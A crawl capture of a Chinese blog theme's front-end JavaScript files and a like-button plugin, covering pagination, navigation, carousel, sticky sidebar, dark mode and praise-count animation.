<symbol id="chevron-forward-outline" class=ionicon viewBox="0 0 512 512">
<path stroke-linecap=round stroke-linejoin=round stroke-width=48 d="M184 112l144 144-144 144"
  class="ionicon-fill-none"></path>
</symbol>
<symbol id="menu-outline" class=ionicon viewBox="0 0 512 512">
<path stroke-linecap=round stroke-miterlimit=10 d="M80 160h352M80 256h352M80 352h352"
  class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id="moon-outline" class=ionicon viewBox="0 0 512 512">
<path
  d="M160 136c0-30.62 4.51-61.61 16-88C99.57 81.27 48 159.32 48 248c0 119.29 96.71 216 216 216 88.68 0 166.73-51.57 200-128-26.39 11.49-57.38 16-88 16-119.29 0-216-96.71-216-216z"
  stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id="partly-sunny-outline" class=ionicon viewBox="0 0 512 512">
<path
  d="M90.61 306.85A16.07 16.07 0 00104 293.6C116.09 220.17 169.63 176 232 176c57.93 0 96.62 37.75 112.2 77.74a15.84 15.84 0 0012.2 9.87c50 8.15 91.6 41.54 91.6 99.59 0 59.4-48.6 100.8-108 100.8H106c-49.5 0-90-24.7-90-79.2 0-48.47 38.67-72.22 74.61-77.95z"
  stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
<path
  d="M384.8 271.4a80 80 0 10-123.55-92M464 208h32M336 48v32M222.86 94.86l22.63 22.63M449.14 94.86l-22.63 22.63"
  stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>


  </svg>
  `;


  window.loadSvgResources = function() {
    $('#blog-svg').prepend(html);
  }



})()

--- FILE ---
content_type: application/x-javascript
request_url: http://www.watcare.com/zb_users/theme/erics_simple/res/spec/script-footer.js?v=1.4.1
body_size: 4825
content:
$(function () {
  const debug = true;

  function ajax(url, sfn, efn = function(){}) {
    $.ajax({
        'type': 'GET',
        'url': url,
        'data': {},
        'cache': false,
        'dataType': 'html',
        'async' : true,
        success : function (data) {
          sfn(data);
        },
        error : function (e) {
          efn(data);
        }
    });
  }

  let loadMore_nowDom = $('#blog-list .pagebar .now-page');
  function hasMore() {
    const has = !['下一页', '>>'].includes(loadMore_nowDom.next().attr('title'));
    if (!has) {
      $('.load-more').html('已没有更多');
    }
    return has;
  }
  hasMore();
  $('.load-more').click(function() {
    if (!hasMore()) {
      return;
    }
    const dom = loadMore_nowDom.next();
    const url = dom.attr('href');
    $('.load-more').html('加载中...');
    ajax(url, (res) => {
      let html = '';
      html = res.split('<!--list.start-->')[1];
      html = html.split('<!--list.end-->')[0];
      $('#blog-list>.card-body').append(html);
      loadMore_nowDom = loadMore_nowDom.next();

      //侧栏适配
      $('#blog-sidebar').removeAttr('style');
      sidebarFix();

      if (hasMore()) $('.load-more').html('点击加载更多');
    }, () => {
      $('.load-more').html('点击加载更多');
    })
  });

  //cpn.start
  //<name:topbar>
  //导航栏下三角
  try {
    $('.navbar li').each(function() {
      let path = $(this).find('>a');
      if (path.length <= 0) return;
      path = path.attr('href');
      path = path.split(location.host);
      if (path.length !== 2) return;
      path = path[1];
      if (typeof path !== 'string') return;
      const urlRewrite = location.href.indexOf('.html') >= 0;

      path = path.substring(0, path.indexOf('#') >= 0 ? path.indexOf('#') : path.length);
      if (urlRewrite) {
        path = path.substring(0, path.indexOf('?') >= 0 ? path.indexOf('?') : path.length);
      }

      path = path == '' ? '/' : path;

      let url = erics_simple.type !== 'article' ? location.href : $('#blog-path-nav>li:eq(1)>a').attr('href');
      url = url.split(location.host)[1];

      url = url.substring(0, url.indexOf('#') >= 0 ? url.indexOf('#') : url.length);
      if (urlRewrite) {
        url = url.substring(0, url.indexOf('?') >= 0 ? url.indexOf('?') : url.length);
      }

      url = url == '' ? '/' : url;

      if (path == url) {
        $(this).find('>a').addClass('active');
      }

    });
  } catch (e) {
    if (debug) {
      console.log(e);
    }
  }
  //cpn.end




  //cpn.start
  //<name:pagebar>
  {
    const prev = $('.pagebar>*[title="<"]');
    prev.attr('title', '上一页');
    prev.html('<svg><use xlink:href="#chevron-back-outline"></use></svg> 上一页');

    const next = $('.pagebar>*[title=">"]');
    next.attr('title', '下一页');
    next.html('下一页 <svg><use xlink:href="#chevron-forward-outline"></use></svg>');
  }
  //cpn.end

  //cpn.start
  //<name:footer>
  // $('#blog-footer .conact>.wechat.erics-hp>.erics-hp-panel').qrcode({
  //   width: 90,
  //   height: 90,
  //   text: $(this).parent().attr('href')
  // });
  //cpn.end


  //代码备份 图片懒加载
  // const imgs = $('.lazy-load-img img');
  // console.log(imgs);
  // for (let i=0; i<imgs.length; i++) {
  //   $(imgs[i]).load(function() {
  //     console.log('ok');
  //   })
  // }

  // $('img').on('load', function() {
  //   console.log('new image loaded: ' + this.src);
  // });
//   $('<img/>').attr('src', 'http://caibaojian.com/a/a3.png').on('load', function() {
//     $(this).remove(); // prevent memory leaks as @benweet suggested
//     console.log('ok');
//  });


  //cpn.start
  //<name:script-plugin>
  const plugins = {
    hoverPanel(options) {
      const {trigger, panel, css = 'on', in_fn=function(){}, out_fn=function(){}} = options;
      $(document).mouseup(function(e) {
        const _con0 = $(trigger);   // 设置目标区域
        if(_con0.is(e.target) || _con0.has(e.target).length !== 0){ // Mark 1
          if ($(panel).hasClass(css)) {
            in_fn();
          } else {
            out_fn();
          }
          $(panel).toggleClass(css);
          return;
        }
        const _con = $(panel);   // 设置目标区域
        if(!_con.is(e.target) && _con.has(e.target).length === 0){ // Mark 1
          $(panel).removeClass(css);
          out_fn();
        }
      });
    },
  }
  String.prototype.hashCode = function() {
    var hash = 0, i, chr;
    if (this.length === 0) return hash;
    for (i = 0; i < this.length; i++) {
      chr   = this.charCodeAt(i);
      hash  = ((hash << 5) - hash) + chr;
      hash |= 0; // Convert to 32bit integer
    }
    return hash;
  };
  //cpn.end


  //cpn.start
  //<name:search-panel>
  //需要script-plugin组件
  // plugins.hoverPanel({
  //   trigger: '.search-panel-trigger, .search-panel .close',
  //   panel: '.search-panel',
  //   in_fn: () => {
  //     // $('.search-panel input').focus();
  //     setTimeout(() => {
  //       $('.search-panel input').focus();
  //     }, 500);
  //   }
  // });
  //cpn.end


  //cpn.start
  //<name:mobile-navbar>
  {
    $('.mobile-menu').click(() => {
      $('.mobile-navbar').addClass('show');
    });

    $(document).on('click', '*', function(e) {
      e.stopPropagation();
      const n = $('.mobile-navbar');
      if (!n.hasClass('show')) return;
      if ($(this).hasClass('mobile-navbar')) {
        //关闭
        $('.mobile-navbar').removeClass('show');
      }
    })
    $('.mobile-navbar .close').click(() => {
      $('.mobile-navbar').removeClass('show');
    });

    //需要往mobile navbar添加的数据集
    const data = [
      $('.topbar ul.navbar').prop("outerHTML"),
      // `<div class="login-reg">${$('.topbar .topbar-right>.pc-part').html()}</div>`
    ];
    for (let i = 0; i < data.length; i++) {
      $('.mobile-navbar>.main>.append').append(`<div class="item">${data[i]}</div>`);
    }

    $('.mobile-navbar>.main>.append ul.navbar>li').each(function() {
      const o = $(this).find('a svg');
      $(this).append(o.prop("outerHTML"));
      $(this).find('a svg').remove();
    });

    //移动端点击导航小箭头切换显示子菜单
    $('.mobile-navbar>.main .navbar>.navbar-item>svg').click(function() {
      $(this).toggleClass('on');
      $(this).parents('.navbar-item').find('>ul').toggleClass('on');
    })

  }
  //cpn.end


  //cpn.start
  //<name:carousel>
  if (['index'].includes(erics_simple.type)) {
    const options = {
      loop: true,
      // cssMode: true,
      effect: 'slide',
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      pagination: {
        el: ".swiper-pagination",
        clickable: true,
      },
      // slidesPerView: 4,
      speed: (Number)(erics_simple.carousel.speed),//350,
      slidesPerView: 'auto'
    };

    options.effect = ['slide', 'fade', 'cube', 'coverflow', 'flip', 'cards'][erics_simple.carousel.effect];
    if (((Number)(erics_simple.carousel.autoplay))) {
      options.autoplay = {
        dalay: erics_simple.carousel.autoplay_delay,
        pauseOnMouseEnter: true,
        disableOnInteraction: false,
      };
    }

    //切换方向
    // if ((Number)(erics_simple.carousel.direction)) {
    //   // console.log('set');
    //   options.direction = 'vertical';
    //   $('.mySwiper').css('height', 320);
    // }

    //是否显示
    if (!(Number)(erics_simple.carousel.showChangeBtn)) {
      $('.swiper-button-next,.swiper-button-prev').hide();
    }
    if (!(Number)(erics_simple.carousel.showNavBtn)) {
      $('.swiper-pagination').hide();
    }
    if (!(Number)(erics_simple.carousel.touchChange)) {
      options.swipeHandler = '.swipe-handler';
    }

    const swiper = new Swiper(".mySwiper", options);
  }
  //cpn.end


  //cpn.end
  //<name:fixed-btns|sidebar-fixed>
  let lastScrollTop = getScrollTop();
  window.onscroll = function() {scrollFunction()};
  function getScrollTop() {
    return document.documentElement.scrollTop || document.body.scrollTop;
  }
  function scrollFunction() {
      if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        $('#fixed-btns>.item.clickToTop').addClass('on');
      } else {
        $('#fixed-btns>.item.clickToTop').removeClass('on');
      }
      lastScrollTop = getScrollTop();
      sidebarFix();
  }
  function topFunction() {
      document.body.scrollTop = 0;
      document.documentElement.scrollTop = 0;
  }

  //窗口大小改变
  function sidebarFix() {
    const win = {
      w:  window.innerWidth,
      h:  window.innerHeight
    };
    // const page = {
    //   w: document.body.scrollWidth,
    //   h: document.body.scrollHeight
    // };
    // const scroll = {
    //   top: document.body.scrollTop || document.documentElement.scrollTop
    // }
    const sidebar = document.querySelector('#blog-sidebar');
    const sidebarObject = sidebar.getBoundingClientRect();

    const all = document.querySelector('#blog-all');
    const allObject = all.getBoundingClientRect();

    let main, mainObject;
    if (['article', 'page'].includes(erics_simple.type)) {
      main = document.querySelector('#blog-article>.card>.card-body');
      mainObject = main.getBoundingClientRect();
    } else if (['tag', 'category', 'index', 'search', 'author'].includes(erics_simple.type)) {
      main = document.querySelector('#blog-main');
      mainObject = main.getBoundingClientRect();
    }

    const disBot = win.h - (mainObject.top + sidebarObject.height);
    const allDisBot_view = win.h - (allObject.top + allObject.height);

    if (sidebarObject.height <= win.h || sidebarObject.height >= mainObject.height) return;

    if (allDisBot_view >= 0) {
      $('#blog-sidebar').css({
        'position': 'absolute',
        'left': 'auto',
        'right': '15px',
        'bottom': 0,
        'width': sidebarObject.width + 'px',
      })
    } else if (disBot >= 10) {
      $('#blog-sidebar').css({
        'position': 'fixed',
        'left': sidebarObject.left + 'px',
        // 'right': page.w - (all.offsetLeft + allObject.width),
        'bottom': '10px',
        'width': sidebarObject.width + 'px',
      })
    } else {
      $('#blog-sidebar').removeAttr('style');
    }
  }
  sidebarFix();
  window.addEventListener('resize', function() {
    $('#blog-sidebar').removeAttr('style');
    sidebarFix();
  });

  $('#fixed-btns>.item.clickToTop').click(topFunction);
  //cpn.end

  //cpn.start
  //<name:article>
  socialShare('#blog-article .footer .share .social-share', {
    // description: $('meta[name="description"]').attr('content'),
    image: $('#blog-article .content img')[0]
  })
  //cpn.end

  //cpn.start
  //<name:article-comment>
  $('#inpVerify').attr('placeholder', '请输入验证码');
  $(document).on('click', '#blog-commentArea .comment-list .comment-item .revertcomment a', function() {
    $('#blog-commentArea textarea').focus();
  });
  erics_simple.ex.setGuestRandomAvatar = function(msgname) {
    if (!erics_simple.comment.guest_randomWavatar_switch || msgname.length <= 0) return false;
    const name = msgname.find('>.commentname>a').html();
    const imgId = Math.abs(name.hashCode() % 16);
    msgname.find('>img').attr('src', erics_simple.resPath + `def/randomAvatar/${imgId}.png`);
  }
  if (erics_simple.comment.guest_randomWavatar_switch) {
    const s = $('#blog-commentArea li.msgname.guest');
    for (let i=0; i<s.length; i++) {
      erics_simple.ex.setGuestRandomAvatar($(s[i]));
    }
  }
  //cpn.end


  //cpn.start
  //<name:darkMode>
  $('.darkModeBtn').click(function() {
    $(this).toggleClass('on');
    if ($(this).hasClass('on')) {
      document.cookie = 'nightMode=1';
      $(this).find('.sun').removeClass('hidden');
    } else {
      document.cookie = 'nightMode=0';
      $(this).find('.moon').addClass('hidden');
    }
    $('body').toggleClass('dark');
  })
  //cpn.end

  $('.module-searchPanel>form>label input').attr('placeholder', '输入搜索内容...');


  //cpn.insertPos
});


--- FILE ---
content_type: application/x-javascript
request_url: http://www.watcare.com/zb_users/plugin/san_praise_sdk/js/san_praise_sdk.js
body_size: 1424
content:
jQuery(document).ready(function($){ 
	$(document).delegate(".san-praise-sdk[sfa='click']","click",function(event) {
		var postid=$(this).attr("data-postid");
		var value=$(this).attr("data-value");
		var okfunction=$(this).attr("data-ok");
		var checkfunction=$(this).attr("data-check");
		var errorfunction=$(this).attr("data-error");
		$.ajax({
			type:'post',
			async:true,
			url:bloghost + "zb_users/plugin/san_praise_sdk/save.php?"+new Date(),
			data:{
				san_praise_value:value,
				postid:postid
			},
			dataType:'html',
			success:function(data){
				if(data=="ok"){
					try{
						var ob=$(".san-praise-sdk[data-postid='"+postid+"'][data-value='"+value+"'][sfa='num']");
						if(ob!=null){
							var sint=parseInt(ob.html(),10);
							sint++;
							ob.html(sint);
							$.tipsBox({
			                    obj: $(".san-praise-sdk[data-postid='"+postid+"'][data-value='"+value+"'][sfa='num']"),
			                    str: "+1",
			                    callback: function () {
			                    }
		                    });
		                    niceIn($(".san-praise-sdk[data-postid='"+postid+"'][data-value='"+value+"'][sfa='num']"));
						}
					}catch(E){}
					if(okfunction!=null && okfunction!=""){
						try{
							eval(okfunction+"("+postid+","+value+")");
						}catch(E){};
					}
				}else if(data=="check"){
					if(checkfunction!=null && checkfunction!=""){
						try{
							eval(checkfunction+"("+postid+","+value+")");
						}catch(E){};
					}else{
						alert(prompt);
					}
				}else{
					if(errorfunction!=null && errorfunction!=""){
						try{
							eval(errorfunction+"("+postid+","+value+")");
						}catch(E){};
					}
				}
			}
		});
	});
	$.extend({
		tipsBox: function (options) {
			options = $.extend({
				obj: null,  //jq对象，要在那个html标签上显示
				str: "+1",  //字符串，要显示的内容;也可以传一段html，如: "<b style='font-family:Microsoft YaHei;'>+1</b>"
				startSize: "12px",  //动画开始的文字大小
				endSize: "30px",    //动画结束的文字大小
				interval: 600,  //动画时间间隔
				color: "red",    //文字颜色
				callback: function () { }    //回调函数
			}, options);
			$("body").append("<span class='num'>" + options.str + "</span>");
			var box = $(".num");
			var left = options.obj.offset().left + options.obj.width() / 2;
			var top = options.obj.offset().top - options.obj.height();
			box.css({
				"position": "absolute",
				"left": left + "px",
				"top": top + "px",
				"z-index": 9999,
				"font-size": options.startSize,
				"line-height": options.endSize,
				"color": options.color
			});
			box.animate({
				"font-size": options.endSize,
				"opacity": "0",
				"top": top - parseInt(options.endSize) + "px"
			}, options.interval, function () {
				box.remove();
				options.callback();
			});
		}
	});
});

--- FILE ---
content_type: application/x-javascript
request_url: http://www.watcare.com/zb_users/theme/erics_simple/res/spec/script-header.js?v=1.4.1
body_size: 586
content:
(function() {
  window.erics = {
    modules: {}
  };


  //夜间模式
  //lightMode: 0为白天模式，1为夜间模式
  erics.modules.lightMode = function() {
    let mode;
    if (typeof localStorage.lightMode !== 'undefined') {
      mode = Number(localStorage.lightMode);
    } else {
      mode = 0;
    }

    if (window.matchMedia && 
      window.matchMedia('(prefers-color-scheme: dark)').matches) {
        mode = 1;
      }

    // console.log(mode);

    function setMode(newMode) {
      // let s = newMode ? 'night' : 'sun';
      // $('.iconBtn.lightMode').addClass('hidden');
      // $('.iconBtn.lightMode.' + s).removeClass('hidden');
      localStorage.lightMode = newMode;
      if (newMode) {
        $('body').addClass('night');
      } else {
        $('body').removeClass('night');
      }
    }

    setMode(mode);
    $('.iconBtn.lightMode').click(function() {
      mode = mode ? 0 : 1;
      setMode(mode);
    });

    // console.log(mode);

  }


  
})()